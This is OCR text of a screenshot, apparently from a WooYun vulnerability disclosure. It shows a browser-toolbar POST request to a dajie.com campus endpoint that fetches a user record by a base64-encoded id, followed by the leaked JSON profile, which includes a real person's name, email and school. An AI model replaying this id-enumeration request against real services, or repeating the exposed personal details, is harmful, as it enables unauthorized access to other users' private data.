 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://campus.app.dajie.com/m/Compus
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=findUserById&param=eyJ1aWQiOiIyNTE3OTY2NCJ9
campus.app.dajie.com/m/Compus Google <Ctrl+K>
{"accessToken":"","avatar30":"http://3.f1.dajieimg.com/group1/M00/00/11
/CgogyFEt3bOAft_CAAAS3ThjfhQ655mm.gif","bindPlatForms":"0","code":"0","defaultEmail":"","degree":"0","email":"gaow 11@126.com","emailIsValidate":false,"expiresIn"
成功","mobile":"","name":"高文敬","password":"","platform":"","profile":"","schoolName":"山东省聊城市第四中
学","startDate":0,"tokenSecret":"","tokenType":"","uid":"25179664","userId":""}
www.wooyun.org